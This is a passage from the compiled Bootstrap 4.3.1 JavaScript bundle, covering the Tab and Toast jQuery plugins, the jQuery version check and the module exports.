   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$9 = 'tab';
  var VERSION$9 = '4.3.1';
  var DATA_KEY$9 = 'bs.tab';
  var EVENT_KEY$9 = "." + DATA_KEY$9;
  var DATA_API_KEY$7 = '.data-api';
  var JQUERY_NO_CONFLICT$9 = $.fn[NAME$9];
  var Event$9 = {
    HIDE: "hide" + EVENT_KEY$9,
    HIDDEN: "hidden" + EVENT_KEY$9,
    SHOW: "show" + EVENT_KEY$9,
    SHOWN: "shown" + EVENT_KEY$9,
    CLICK_DATA_API: "click" + EVENT_KEY$9 + DATA_API_KEY$7
  };
  var ClassName$9 = {
    DROPDOWN_MENU: 'dropdown-menu',
    ACTIVE: 'active',
    DISABLED: 'disabled',
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$9 = {
    DROPDOWN: '.dropdown',
    NAV_LIST_GROUP: '.nav, .list-group',
    ACTIVE: '.active',
    ACTIVE_UL: '> li > .active',
    DATA_TOGGLE: '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
    DROPDOWN_TOGGLE: '.dropdown-toggle',
    DROPDOWN_ACTIVE_CHILD: '> .dropdown-menu .active'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Tab =
    /*#__PURE__*/
    function () {
      function Tab(element) {
        this._element = element;
      } // Getters


      var _proto = Tab.prototype;

      // Public
      _proto.show = function show() {
        var _this = this;

        if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && $(this._element).hasClass(ClassName$9.ACTIVE) || $(this._element).hasClass(ClassName$9.DISABLED)) {
          return;
        }

        var target;
        var previous;
        var listElement = $(this._element).closest(Selector$9.NAV_LIST_GROUP)[0];
        var selector = Util.getSelectorFromElement(this._element);

        if (listElement) {
          var itemSelector = listElement.nodeName === 'UL' || listElement.nodeName === 'OL' ? Selector$9.ACTIVE_UL : Selector$9.ACTIVE;
          previous = $.makeArray($(listElement).find(itemSelector));
          previous = previous[previous.length - 1];
        }

        var hideEvent = $.Event(Event$9.HIDE, {
          relatedTarget: this._element
        });
        var showEvent = $.Event(Event$9.SHOW, {
          relatedTarget: previous
        });

        if (previous) {
          $(previous).trigger(hideEvent);
        }

        $(this._element).trigger(showEvent);

        if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) {
          return;
        }

        if (selector) {
          target = document.querySelector(selector);
        }

        this._activate(this._element, listElement);

        var complete = function complete() {
          var hiddenEvent = $.Event(Event$9.HIDDEN, {
            relatedTarget: _this._element
          });
          var shownEvent = $.Event(Event$9.SHOWN, {
            relatedTarget: previous
          });
          $(previous).trigger(hiddenEvent);
          $(_this._element).trigger(shownEvent);
        };

        if (target) {
          this._activate(target, target.parentNode, complete);
        } else {
          complete();
        }
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$9);
        this._element = null;
      } // Private
      ;

      _proto._activate = function _activate(element, container, callback) {
        var _this2 = this;

        var activeElements = container && (container.nodeName === 'UL' || container.nodeName === 'OL') ? $(container).find(Selector$9.ACTIVE_UL) : $(container).children(Selector$9.ACTIVE);
        var active = activeElements[0];
        var isTransitioning = callback && active && $(active).hasClass(ClassName$9.FADE);

        var complete = function complete() {
          return _this2._transitionComplete(element, active, callback);
        };

        if (active && isTransitioning) {
          var transitionDuration = Util.getTransitionDurationFromElement(active);
          $(active).removeClass(ClassName$9.SHOW).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      };

      _proto._transitionComplete = function _transitionComplete(element, active, callback) {
        if (active) {
          $(active).removeClass(ClassName$9.ACTIVE);
          var dropdownChild = $(active.parentNode).find(Selector$9.DROPDOWN_ACTIVE_CHILD)[0];

          if (dropdownChild) {
            $(dropdownChild).removeClass(ClassName$9.ACTIVE);
          }

          if (active.getAttribute('role') === 'tab') {
            active.setAttribute('aria-selected', false);
          }
        }

        $(element).addClass(ClassName$9.ACTIVE);

        if (element.getAttribute('role') === 'tab') {
          element.setAttribute('aria-selected', true);
        }

        Util.reflow(element);

        if (element.classList.contains(ClassName$9.FADE)) {
          element.classList.add(ClassName$9.SHOW);
        }

        if (element.parentNode && $(element.parentNode).hasClass(ClassName$9.DROPDOWN_MENU)) {
          var dropdownElement = $(element).closest(Selector$9.DROPDOWN)[0];

          if (dropdownElement) {
            var dropdownToggleList = [].slice.call(dropdownElement.querySelectorAll(Selector$9.DROPDOWN_TOGGLE));
            $(dropdownToggleList).addClass(ClassName$9.ACTIVE);
          }

          element.setAttribute('aria-expanded', true);
        }

        if (callback) {
          callback();
        }
      } // Static
      ;

      Tab._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $this = $(this);
          var data = $this.data(DATA_KEY$9);

          if (!data) {
            data = new Tab(this);
            $this.data(DATA_KEY$9, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Tab, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$9;
        }
      }]);

      return Tab;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$9.CLICK_DATA_API, Selector$9.DATA_TOGGLE, function (event) {
    event.preventDefault();

    Tab._jQueryInterface.call($(this), 'show');
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$9] = Tab._jQueryInterface;
  $.fn[NAME$9].Constructor = Tab;

  $.fn[NAME$9].noConflict = function () {
    $.fn[NAME$9] = JQUERY_NO_CONFLICT$9;
    return Tab._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$a = 'toast';
  var VERSION$a = '4.3.1';
  var DATA_KEY$a = 'bs.toast';
  var EVENT_KEY$a = "." + DATA_KEY$a;
  var JQUERY_NO_CONFLICT$a = $.fn[NAME$a];
  var Event$a = {
    CLICK_DISMISS: "click.dismiss" + EVENT_KEY$a,
    HIDE: "hide" + EVENT_KEY$a,
    HIDDEN: "hidden" + EVENT_KEY$a,
    SHOW: "show" + EVENT_KEY$a,
    SHOWN: "shown" + EVENT_KEY$a
  };
  var ClassName$a = {
    FADE: 'fade',
    HIDE: 'hide',
    SHOW: 'show',
    SHOWING: 'showing'
  };
  var DefaultType$7 = {
    animation: 'boolean',
    autohide: 'boolean',
    delay: 'number'
  };
  var Default$7 = {
    animation: true,
    autohide: true,
    delay: 500
  };
  var Selector$a = {
    DATA_DISMISS: '[data-dismiss="toast"]'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Toast =
    /*#__PURE__*/
    function () {
      function Toast(element, config) {
        this._element = element;
        this._config = this._getConfig(config);
        this._timeout = null;

        this._setListeners();
      } // Getters


      var _proto = Toast.prototype;

      // Public
      _proto.show = function show() {
        var _this = this;

        $(this._element).trigger(Event$a.SHOW);

        if (this._config.animation) {
          this._element.classList.add(ClassName$a.FADE);
        }

        var complete = function complete() {
          _this._element.classList.remove(ClassName$a.SHOWING);

          _this._element.classList.add(ClassName$a.SHOW);

          $(_this._element).trigger(Event$a.SHOWN);

          if (_this._config.autohide) {
            _this.hide();
          }
        };

        this._element.classList.remove(ClassName$a.HIDE);

        this._element.classList.add(ClassName$a.SHOWING);

        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      };

      _proto.hide = function hide(withoutTimeout) {
        var _this2 = this;

        if (!this._element.classList.contains(ClassName$a.SHOW)) {
          return;
        }

        $(this._element).trigger(Event$a.HIDE);

        if (withoutTimeout) {
          this._close();
        } else {
          this._timeout = setTimeout(function () {
            _this2._close();
          }, this._config.delay);
        }
      };

      _proto.dispose = function dispose() {
        clearTimeout(this._timeout);
        this._timeout = null;

        if (this._element.classList.contains(ClassName$a.SHOW)) {
          this._element.classList.remove(ClassName$a.SHOW);
        }

        $(this._element).off(Event$a.CLICK_DISMISS);
        $.removeData(this._element, DATA_KEY$a);
        this._element = null;
        this._config = null;
      } // Private
      ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$7, $(this._element).data(), typeof config === 'object' && config ? config : {});
        Util.typeCheckConfig(NAME$a, config, this.constructor.DefaultType);
        return config;
      };

      _proto._setListeners = function _setListeners() {
        var _this3 = this;

        $(this._element).on(Event$a.CLICK_DISMISS, Selector$a.DATA_DISMISS, function () {
          return _this3.hide(true);
        });
      };

      _proto._close = function _close() {
        var _this4 = this;

        var complete = function complete() {
          _this4._element.classList.add(ClassName$a.HIDE);

          $(_this4._element).trigger(Event$a.HIDDEN);
        };

        this._element.classList.remove(ClassName$a.SHOW);

        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      } // Static
      ;

      Toast._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$a);

          var _config = typeof config === 'object' && config;

          if (!data) {
            data = new Toast(this, _config);
            $element.data(DATA_KEY$a, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config](this);
          }
        });
      };

      _createClass(Toast, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$a;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$7;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$7;
        }
      }]);

      return Toast;
    }();
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */


  $.fn[NAME$a] = Toast._jQueryInterface;
  $.fn[NAME$a].Constructor = Toast;

  $.fn[NAME$a].noConflict = function () {
    $.fn[NAME$a] = JQUERY_NO_CONFLICT$a;
    return Toast._jQueryInterface;
  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.3.1): index.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * --------------------------------------------------------------------------
   */

  (function () {
    if (typeof $ === 'undefined') {
      throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');
    }

    var version = $.fn.jquery.split(' ')[0].split('.');
    var minMajor = 1;
    var ltMajor = 2;
    var minMinor = 9;
    var minPatch = 1;
    var maxMajor = 4;

    if (version[0] < ltMajor && version[1] < minMinor || version[0] === minMajor && version[1] === minMinor && version[2] < minPatch || version[0] >= maxMajor) {
      throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');
    }
  })();

  exports.Util = Util;
  exports.Alert = Alert;
  exports.Button = Button;
  exports.Carousel = Carousel;
  exports.Collapse = Collapse;
  exports.Dropdown = Dropdown;
  exports.Modal = Modal;
  exports.Popover = Popover;
  exports.Scrollspy = ScrollSpy;
  exports.Tab = Tab;
  exports.Toast = Toast;
  exports.Tooltip = Tooltip;

  Object.defineProperty(exports, '__esModule', {
    value: true
  });

}));
//# sourceMappingURL=bootstrap.js.map